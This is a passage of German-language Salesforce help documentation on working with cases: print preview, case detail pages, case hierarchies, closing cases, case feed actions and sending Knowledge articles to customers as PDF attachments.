

# **Verwandte Kundenvorgänge**



# **Lösungen**



SIEHE AUCH:

[Anzeigen und Bearbeiten von Kundenvorgängen über die Detailseite für Kundenvorgänge im Kundenvorgangsfeed](#page-2343-0) [Druckvorschau im Kundenvorgangsfeed](#page-2342-0)

# <span id="page-2342-0"></span>Druckvorschau im Kundenvorgangsfeed

Verwenden Sie die Druckvorschauoption, um eine umfassende Liste der mit einem Kundenvorgang verbundenen Informationen anzuzeigen und zu drucken.

In der Druckvorschau, die Sie durch Klicken auf auf einer beliebigen Kundenvorgangsfeed-Seite aufrufen können, werden Informationen in folgender Reihenfolge angezeigt:

- **1.** Kundenvorgangsdetails
- **2.** Inhalte von Themenlisten, die auf der Seite zu den Kundenvorgangsdetails enthalten sind
- **3.** Interne Notizen

# Hinweise und Tipps

- **•** Je nachdem welche Themenlisten auf der Seite mit den Kundenvorgangsdetails enthalten sind, werden bestimmte Kundenvorgangsereignisse, wie E-Mail-Nachrichten und protokollierte Anrufe, möglicherweise nicht in der Druckvorschau angezeigt. Um sicherzustellen, dass E-Mails und Anrufprotokolle enthalten sind, passen Sie Ihre Seitenlayouts für Kundenvorgangsdetails für die Benutzer von "Kundenvorgangsdetail" so an, dass die Themenliste Aktivitätsverlauf enthalten ist. Um öffentliche Portalposts mit einzuschließen, fügen Sie die Themenliste Kundenvorgangskommentare hinzu.
- **•** Interne Notizen werden auf der Seite mit der Druckvorschau unter der Überschrift **Chatter** aufgeführt.
- **•** Themenlisten ohne Daten werden nicht in der Druckvorschau angezeigt, auch dann nicht, wenn sie im Seitenlayout für Kundenvorgangsdetails enthalten sind.
- **•** Wenn Ihr Seitenlayout für Kundenvorgangsdetails benutzerdefinierte Links und Schaltflächen enthält, werden diese in der Druckvorschau im Abschnitt mit den Kundenvorgangsdetails angezeigt.
- **•** In der Druckvorschau werden jeweils 500 der aktuellsten Posts zu internen Notizen, Links und Dokumenten und 100 der aktuellsten Kommentare zu jedem dieser Beiträge angezeigt.

#### SIEHE AUCH:

[Anzeigen und Bearbeiten von Kundenvorgängen über die Detailseite für Kundenvorgänge im Kundenvorgangsfeed](#page-2343-0)

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# <span id="page-2343-0"></span>Anzeigen und Bearbeiten von Kundenvorgängen über die Detailseite für Kundenvorgänge im Kundenvorgangsfeed

Verwenden Sie die Seite mit den Kundenvorgangsdetails, um ausführliche Informationen zu einem Kundenvorgang anzuzeigen und zu aktualisieren und mit Themenlisten zu arbeiten.

Auf der Seite mit den Kundenvorgangsdetails haben Sie folgende Möglichkeiten:

- **•** Sie können Kundenvorgangsinformationen anzeigen und bearbeiten. Hierzu zählen Kontaktund Accountinformationen, Status, Quelle, Priorität, Typ und Kundenvorgangsursache.
- **•** Sie können das Thema und die Beschreibung des Kundenvorgangs ändern oder aktualisieren.
- **•** [Sie können Themenlisten anzeigen und diese zum Ausführen zusätzlicher Aufgaben verwenden](#page-2338-0) (z. B. zum Anzeigen des Genehmigungsverlaufs eines Kundenvorgangs oder zum Hinzufügen von Mitgliedern zu einem Kundenvorgangsteam).
- **•** Kundenvorgang schließen.
- Anmerkung: Falls in Ihrem Unternehmen die Inline-Bearbeitung aktiviert ist, können Sie diese auf der Detailseite für Kundenvorgänge verwenden.

Wenn Sie beim Anzeigen eines Kundenvorgangs zwischen der Feedansicht und der Seite mit den Kundenvorgangsdetails wechseln möchten, verwenden Sie die Schaltflächen



Console arbeiten

П

Um eine [Druckvorschau der Kundenvorgangsdetails](#page-2342-0) zu öffnen, klicken Sie auf einer beliebigen Seite im Kundenvorgangsfeed auf **Druckvorschau**.

SIEHE AUCH:

[Kundenvorgangsfeed – Übersicht](#page-2336-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Anzeigen eines Kundenvorgangs:

**•** "View" für Kundenvorgänge

Bearbeiten eines Kundenvorgangs:

**•** "Bearbeiten" für Kundenvorgänge

Löschen eines Kundenvorgangs:

> **•** "Löschen" für Kundenvorgänge

# Kundenvorgangshierarchien

# <span id="page-2344-0"></span>Anzeigen von Kundenvorgangshierarchien

In einer Kundenvorgangshierarchie werden Kundenvorgänge angezeigt, die einander über das Feld Übergeordneter Kundenvorgang zugeordnet sind. Wenn ein Kundenvorgang einem übergeordneten Kundenvorgang zugeordnet ist, wird dadurch eine Beziehung zwischen den beiden Kundenvorgängen gekennzeichnet. Dabei kann es sich um Gruppierungen von ähnlichen Kundenvorgängen zur einfachen Verfolgung handeln oder um eine Aufteilung eines Kundenvorgangs in mehrere Kundenvorgänge, die von verschiedenen Benutzern gelöst werden können. In der Kundenvorgangshierarchie werden Kundenvorgänge eingerückt, um ihre Zugehörigkeit zu den ihnen übergeordneten Kundenvorgängen anzuzeigen.

- **•** Klicken Sie auf der Detailseite "Kundenvorgang" neben dem Feld Kundenvorgangsnr. auf **Hierarchie anzeigen**, um die Hierarchie eines Kundenvorgangs anzuzeigen.
- **•** Um anzugeben, dass ein Kundenvorgang einem anderen Kundenvorgang zugeordnet ist, bearbeiten Sie den Kundenvorgang und geben Sie die Kundenvorgangsnummer des übergeordneten Kundenvorgangs im Feld Übergeordneter Kundenvorgang ein. Sie können auch auf das Suchsymbol klicken, um nach der Kundenvorgangsnummer eines Kundenvorgangs zu suchen.
	- Anmerkung: Ein übergeordneter Kundenvorgang muss vorhanden sein, bevor dieser in das Feld Übergeordneter Kundenvorgang eingegeben und gespeichert werden kann.
- **•** Zum Erstellen eines neuen Kundenvorgangs, der automatisch einem Kundenvorgang zugeordnet wird, dessen Detailseite gerade angezeigt wird, klicken Sie in der Themenliste der verwandten Kundenvorgänge auf die Schaltfläche **Neu**. Über das Dropdown-Menü **Neu** können Sie entweder einen leeren Kundenvorgang oder einen Kundenvorgang mit Informationen aus dem übergeordneten Kundenvorgang erstellen.

SIEHE AUCH:

[Richtlinien zum Arbeiten mit Kundenvorgängen](#page-2321-0)

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Anzeigen von Kundenvorgängen:

**•** "Lesen" für Kundenvorgänge

Anzeigen von übergeordneten Kundenvorgängen:

**•** "Lesen" für Kundenvorgänge

# Verwandte Kundenvorgänge

Falls dies vom Administrator eingerichtet ist, enthalten Detailseiten zu Kundenvorgängen die Themenliste "Zugehörige Kundenvorgänge", in der alle Kundenvorgänge direkt unter einem übergeordneten Kundenvorgang in einer Kundenvorgangshierarchie angezeigt werden. Über das Suchfeld Übergeordneter Kundenvorgang können Kundenvorgänge auf einer Seite zum Bearbeiten von Kundenvorgängen einander zugeordnet werden. Wenn ein Kundenvorgang einem übergeordneten Kundenvorgang zugeordnet ist, wird dadurch eine Beziehung zwischen den beiden Kundenvorgängen gekennzeichnet. Dabei kann es sich um Gruppierungen von ähnlichen Kundenvorgängen zur einfachen Verfolgung handeln oder um eine Aufteilung eines Kundenvorgangs in mehrere Kundenvorgänge, die von verschiedenen Benutzern gelöst werden können.

Klicken Sie in der Themenliste "Zugehörige Kundenvorgänge" auf folgendes Element:

- **• Bearbeiten**, um einen [bestehenden Kundenvorgang zu ändern.](#page-2321-0)
- **• Schl**, um einen [bestehenden Kundenvorgang zu schließen.](#page-2349-0)

Um in der Themenliste "Zugehörige Kundenvorgänge" Massenaktionen durchzuführen, wählen Sie die Kontrollkästchen neben den Kundenvorgängen aus, die Sie aktualisieren möchten, und klicken Sie auf Folgendes:

- **• Schließen**, um die ausgewählten Kundenvorgänge anhand der von Ihnen angegebenen Werte zu schließen.
- **• Inhaber ändern**, um die Kundenvorgänge einem Benutzer bzw. einer Warteschlange Ihrer Wahl zuzuweisen.
- **• Status ändern**, um den Status der Kundenvorgänge in den von Ihnen angegebenen Wert zu ändern.

#### SIEHE AUCH:

[Anzeigen von Kundenvorgangshierarchien](#page-2344-0)

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Anzeigen von Kundenvorgängen:

**•** "Lesen" für Kundenvorgänge

Erstellen von Kundenvorgängen:

**•** "Erstellen" für Kundenvorgänge

# Beantworten von Kundenanfragen

# Lösen von Kundenanfragen

# Lösen von Kundenvorgängen

Lösen eines Kundenvorgangs:

- **1.** [Zeigen Sie den Kundenvorgang an](#page-2321-0).
- **2.** [Suchen Sie nach einem Artikel](#page-2445-0) oder [suchen Sie nach einer Lösung](#page-2459-0) zur Beantwortung der im Kundenvorgang enthaltenen Frage.
- **3.** Hängen Sie den Artikel oder die Lösung an den Kundenvorgang an, indem Sie auf **Auswahl** neben einer geprüften Lösung in der Liste mit Lösungen klicken. Oder klicken Sie auf den Titel einer ungeprüften Lösung und wählen Sie **Auswahl** auf der Lösungsdetailseite.
- **4.** Senden Sie dem Kontakt die Lösung oder den Artikel per E-Mail zu, indem Sie in der Themenliste "Aktivitätsverlauf" auf **E-Mail senden** klicken.
	- **a.** Klicken Sie auf **Vorlage auswählen** und wählen Sie eine Vorlage aus.

Sie oder Ihr Administrator können E-Mail-Vorlagen erstellen, die automatisch die Beschreibung des Kundenvorgangs, Lösungsdetails, Lösungsanhänge und andere Felder enthalten.

- **b.** Füllen Sie die E-Mail-Felder aus.
- **c.** Klicken Sie auf **Senden**.

Die per E-Mail versendete Lösung bzw. der Artikel wird als Aktivität in der Themenliste "Aktivitätsverlauf" protokolliert.

**5.** [Schließen Sie den Kundenvorgang.](#page-2349-0)

#### SIEHE AUCH:

[Lösungsvorschläge – Übersicht](#page-3005-0) [Mehrsprachige Lösungen – Übersicht](#page-3003-0)

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

# NUTZERBERECHTIGUNGEN

Lösen von Kundenvorgängen:

**•** "Bearbeiten" für Kundenvorgänge UND

"Lesen" für Lösungen

# Verwenden vorgeschlagener Artikel zum Lösen von Kundenvorgängen

Mit vorgeschlagenen Artikeln können Knowledge Base-Benutzer Kundenvorgänge rascher lösen. Sobald ein neuer Kundenvorgang gespeichert wird, sucht das Suchmodul automatisch nach Artikeln, deren Schlüsselwörter mit den vom Administrator ausgewählten Kundenvorgangsfeldern übereinstimmen. Der Benutzer, der den Kundenvorgang bearbeitet, kann die Artikel überfliegen und diese ggf. an den Kundenvorgang anhängen. Alternativ kann er auch eine weitere Suche mit anderen Schlüsselwörtern initiieren. An den Kundenvorgang angehängte Artikel werden in der Themenliste "Artikel" angezeigt, in der des Weiteren die Schaltfläche **Artikel suchen** verfügbar ist, um jederzeit die Knowledge Base zu durchsuchen.

So aktivieren Sie vorgeschlagene Artikel:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Supporteinstellungen* ein und wählen Sie dann **Supporteinstellungen** aus.
- **2.** Klicken Sie auf **Bearbeiten** und wählen Sie **Vorgeschlagene Artikel aktivieren** aus. Vorgeschlagene Artikel und vorgeschlagene Lösungen können nicht gleichzeitig aktiviert werden.
- **3.** Wählen Sie jede Zielgruppe (jeden Kanal) aus, die bzw. der beim Senden von Kundenvorgängen vorgeschlagene Artikel erhält. Vorgeschlagene Artikel sind bei der internen Anwendung und den Portalen verfügbar.
- **4.** Klicken Sie auf **Speichern**, wenn Sie das Bearbeiten der Seite "Supporteinstellungen" abgeschlossen haben.

SIEHE AUCH: [Willkommen bei Salesforce Knowledge](#page-2920-0)

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Salesforce Knowledge ist verfügbar in der **Performance** und **Developer** Edition sowie der **Unlimited** Edition mit Service Cloud.

Salesforce Knowledge ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited** Edition.

### NUTZERBERECHTIGUNGEN

# Ändern der

Supporteinstellungen:

**•** "Kundenvorgänge verwalten" UND

"Anwendung anpassen"

Anzeigen von Artikeln:

**•** "Lesen" für den Artikeltyp des Artikels

# Verwenden von Aktionen zum Arbeiten mit Kundenvorgängen im Kundenvorgangsfeed

Mit Kundenvorgangsfeed-Aktionen können Supportagenten Aufgaben wie das Senden von E-Mails, Posten in Portalen und Communities, Protokollieren von Anrufen, Ändern des Kundenvorgangsstatus und Verfassen von Kundenvorgangsnotizen alle auf derselben Seite ausführen.

Aktionen werden im Publisher oben im Feed angezeigt.

Hier sind einige übliche Kundenvorgangsfeed-Aktionen dargestellt. Je nachdem, wie Ihre Salesforce-Organisation von Ihrem Administrator eingerichtet wurde, werden Ihnen möglicherweise nicht alle dieser Aktionen angezeigt.



# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

- **•** Verwenden Sie die E-Mail-Aktion, [um Kunden per E-Mail zu antworten.](#page-2354-0) In einigen Organisationen sind die Aktionen "E-Mail" und "Portal" in einer Aktion "Kunden antworten" kombiniert.
- **•** Mit der Aktion "Anruf protokollieren" können Sie einen Datensatz mit den Details zu einem Telefonanruf erstellen. Anrufprotokolle werden ausschließlich anderen Benutzern in Ihrer Organisation angezeigt und nicht Kunden.

Anmerkung: Bei Verwendung eines SoftPhones werden getätigte Anrufe und Anrufnotizen automatisch im Feed des  $\blacksquare$ Kundenvorgangs protokolliert. Dies gilt ebenso für Interaktionsprotokolleinträge, deren Status "Abgeschlossen" lautet.

- **•** Mit der Portal-Aktion können Sie [Antworten in einem Kundenportal oder in einer Chatter Answers-Community posten](#page-2379-0).
- **•** Verwenden Sie die Aktion für Statusänderungen, um den Status eines Kundenvorgangs zu eskalieren, zu schließen oder andere Änderungen daran vorzunehmen.
- **•** Mit der Fragen-Aktion können Sie nach Fragen suchen und Fragen erstellen.
- **•** Die Aktionen "Post", "Datei" und "Link" sind dieselben, die Ihnen in Chatter angezeigt werden.
	- **–** Verwenden Sie die Post-Aktion zum Erstellen von Kundenvorgangsnotizen, um Informationen zum Kundenvorgang weiterzugeben oder um Hilfe von anderen Benutzern in Ihrer Organisation zu erhalten. (Mit der Post-Aktion erstellte Notizen sind nicht in der Themenliste "Kundenvorgangskommentare" auf der Detailseite zum Kundenvorgang enthalten.)
	- **–** Fügen Sie dem Kundenvorgang eine PDF-Datei, ein Foto oder ein anderes Dokument mit der Datei-Aktion hinzu. (Mit der Datei-Aktion hinzugefügte Dokumente sind nicht in der Themenliste "Anhänge" auf der Detailseite zum Kundenvorgang enthalten.)
	- **–** Verwenden Sie die Link-Aktion, um einen für den Kundenvorgang relevanten Link freizugeben.

#### <span id="page-2348-0"></span>SIEHE AUCH:

[Kundenvorgangsfeed – Übersicht](#page-2336-0)

# Suchen, Anhängen und Senden von Artikeln per E-Mail mit dem Artikel-Tool für Kundenvorgangsfeeds

Knowledge-Artikel können Ihnen dabei helfen, Kundenvorgänge schneller zu lösen, indem ausführliche Schritte zur Fehlerbehebung und andere detaillierte Informationen bereitgestellt werden. Verwenden Sie das Artikel-Tool im Kundenvorgangsfeed, um nach Artikeln zu suchen, die für den Kundenvorgang, an dem Sie gerade arbeiten, relevant sind, um dem Kundenvorgang Artikel anzuhängen und um sie Kunden per E-Mail zu senden.

Anmerkung: Bevor Sie das Tool für Artikel verwenden können, muss Ihr Administrator [Salesforce Knowledge einrichten und konfigurieren.](#page-2926-0)

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Verwenden von Artikeln in Kundenvorgangsfeeds:

**•** "Kundenvorgänge verwalten"

**LIND** 

"Lesen" für mindestens einen Artikeltyp



**•** Klicken Sie auf  $\left| \begin{array}{c} \pm \end{array} \right|$ , um das Tool für Artikel zu öffnen.

- **•** Standardmäßig werden vom Tool Artikel mit Stichwörtern und Ausdrücken angezeigt, die dem Betreff und der Beschreibung des Kundenvorgangs ähneln, an dem Sie arbeiten. Wenn der gewünschte Artikel nicht angezeigt wird, geben Sie neue Begriffe in das Suchfeld ein und klicken Sie auf **Nochmals suchen** oder klicken Sie auf **Erweiterte Artikelsuche**, um weitere Optionen anzuzeigen.
- **•** Klicken Sie auf den Titel eines Artikels, um ihn in einem neuen Fenster zu öffnen, wenn Sie mehr Informationen zum Artikel als nur den Titel und die Zusammenfassung anzeigen möchten.
- **•** Wenn Sie den gewünschten Artikel gefunden haben, wählen Sie aus, was Sie damit tun möchten:
	- **–** Wählen Sie Per E-Mail an den Kunden senden aus, um den Artikel als PDF an eine Nachricht anzuhängen.
	- **–** Wählen Sie An Kundenvorgang anhängen aus, um den Artikel als Kundenvorgangsanhang einzufügen.

# <span id="page-2349-0"></span>Schließen von Kundenvorgängen

Nachdem Sie den Kundenvorgang eines Kunden gelöst haben, können Sie ihn über bestimmte Orte schließen und eine Lösung oder einen Artikel als Hilfestellung zur Lösung ähnlicher Kundenvorgänge erstellen.

- **1.** Klicken Sie auf der Detailseite eines Kundenvorgangs auf **Kundenvorgang schließen**, klicken Sie in der Themenliste "Kundenvorgänge" auf **Schl** oder klicken Sie beim Bearbeiten eines Kundenvorgangs auf **Speichern & Schließen**. Falls der Administrator diese Funktion aktiviert hat, können Sie auf der Bearbeitungsseite eines Kundenvorgangs im Feld Status die Option "Geschlossen" auswählen und auf **Speichern** klicken. In diesem Fall sind keine weiteren Schritte erforderlich.
- **2.** Aktualisieren Sie nach Bedarf das Feld Status, Kundenvorgangsursache und weitere Felder.
- **3.** Wenn Lösungen aktiviert sind, können Sie die Lösungsdetails für den Kundenvorgang ausfüllen. Wenn Sie die Lösung nicht speichern oder zur Überprüfung an einen Lösungsmanager senden möchten, deaktivieren Sie die Option Senden an öffentliche Lösungen. Wenn dieses Feld aktiviert ist, wird die neue Lösung automatisch mit dem Kundenvorgang verknüpft.
- **4.** Wenn diesem Kundenvorgang ein Kontakt zugeordnet ist, aktivieren Sie die Option Kontakt beim Schließen des Kundenvorgangs informieren, um eine E-Mail basierend auf einer vordefinierten Vorlage zum Schließen eines Kundenvorgangs an den Kontakt zu senden.
- **5.** Klicken Sie auf **Speichern** oder **Artikel erstellen und speichern**. Die Artikeloption ist verfügbar, wenn sowohl Salesforce Knowledge als auch das Senden von Artikeln beim Schließen von Kundenvorgängen aktiviert ist.

Tipp: Wenn Sie über die Berechtigung "Kundenvorgänge verwalten" verfügen, können Sie durch Klicken auf die Schaltfläche **Schließen** in Kundenvorgangslisten mehrere Kundenvorgänge auf einmal schließen.

SIEHE AUCH:

[Tipps zum Schreiben von Lösungen](#page-2464-0)

AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Schließen von Kundenvorgängen:

**•** "Bearbeiten" für Kundenvorgänge

AUSGABEN

# <span id="page-2350-0"></span>Senden von Artikeln über Kundenvorgänge

# NUTZERBERECHTIGUNGEN



Wenn Artikel einem Kundenvorgang zugeordnet sind, können die Benutzer, die den Kundenvorgang bearbeiten, PDF-Versionen der Artikel an E-Mails anhängen, indem sie einfach eine Vorlage auswählen, die Sie erstellen. Diese Funktion ist verfügbar, wenn [Erfassung](#page-2533-0) [von Kundenvorgängen über E-Mail bzw. On-Demand-E-Mail-Vorgangserfassung](#page-2533-0) eingerichtet ist und die Themenliste "E-Mail" in Layouts für Seiten von Kundenvorgängen angezeigt wird.

# Erstellen einer E-Mail-Vorlage zum Konvertieren von Artikeln in PDF-Dateien

So ermöglichen Sie Benutzern, die an einem Kundenvorgang arbeiten, Artikel-PDFs automatisch an eine E-Mail-Nachricht anzuhängen:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *E-Mail-Vorlagen* ein und wählen Sie dann **E-Mail-Vorlagen** aus.
- **2.** Klicken Sie auf **Neue Vorlage**, um eine ganz neue Vorlage zu erstellen, oder klicken Sie neben einer vorhandenen Vorlage auf **Bearbeiten**. Neue oder bearbeitete Vorlagen müssen das Kundenvorgangsfeld Artikel als PDFs aufweisen.
- **3.** Wenn Sie etwa die Vorlage SUPPORT: Antwort auf Kundenvorgang mit Lösung (BEISPIEL) so bearbeiten möchten, dass statt Lösungen Artikel enthalten sind, führen Sie die folgenden Schritte aus:
	- **a.** Klicken Sie auf **Bearbeiten** neben der Vorlage SUPPORT: Antwort auf Kundenvorgang mit Lösung (BEISPIEL).
	- **b.** Ändern Sie E-Mail-Vorlagenname in SUPPORT: Antwort auf Kundenvorgang mit Artikel (BEISPIEL).
	- **c.** Bearbeiten Sie ggf. Eindeutiger Vorlagenname.
	- **d.** Wählen Sie im Dropdown-Menü "Feldtyp auswählen" **Kundenvorgangsfelder** aus.
	- **e.** Wählen Sie im Dropdown-Menü "Feldtyp auswählen" **Artikel als PDFs** aus.
	- **f.** Kopieren Sie den Wert im Feld Briefvorlagenfeldwert kopieren und fügen Sie ihn in den Nachrichtentext der E-Mail ein.
- **4.** Klicken Sie auf **Speichern**.

In der Themenliste "E-Mails" der Kundenvorgangs-Detailseite können Benutzer nun auf **E-Mail senden** klicken und die neue Vorlage auswählen. Dem Kundenvorgang zugeordnete Artikel werden automatisch in PDF-Anhänge umgewandelt und die Anhänge können in einer Vorschau angezeigt oder ggf. gelöscht werden, bevor die E-Mail versendet wird.

Anmerkung: Artikel und Knowledge Base müssen dieselbe Sprache aufweisen. Wenn Ihre Knowledge Base-Sprache beispielsweise Englisch ist, Sie jedoch einen japanischen Artikel in eine PDF konvertieren möchten, so ändern Sie Ihre Knowledge Base-Sprache in Japanisch (geben Sie unter "Setup" im Feld Schnellsuche den Text *Knowledge* ein, wählen Sie **Knowledge-Einstellungen** aus und klicken Sie dann auf **Bearbeiten**), bevor Sie den Artikel konvertieren.

# Hinweise zur Feldsichtbarkeit in PDF-Dateien

Berücksichtigen Sie beim Verwenden von E-Mail-Vorlagen mit der Funktion **Artikel als PDFs** die folgenden Informationen:

- **•** Die Felder, die in Artikel-PDFs angezeigt werden, werden von Ihrem Profil bestimmt, sofern das Kontrollkästchen Profil verwenden, um kundenfertige Artikel-PDFs zu Kundenvorgängen zu erstellen (geben Sie unter "Setup" im Feld Schnellsuche den Text *Knowledge-Einstellungen* ein und wählen Sie dann **Knowledge-Einstellungen** aus) aktiviert ist. Wenn im ursprünglichen Artikel alle Felder angezeigt werden, sind auch alle Felder in der automatisch erstellten PDF-Datei enthalten. Wenn aufgrund der Feldebenensicherheit ein Feld eines Artikels nicht angezeigt wird, werden dieses Feld und dessen Daten auch nicht in der PDF-Datei des Artikels angezeigt.
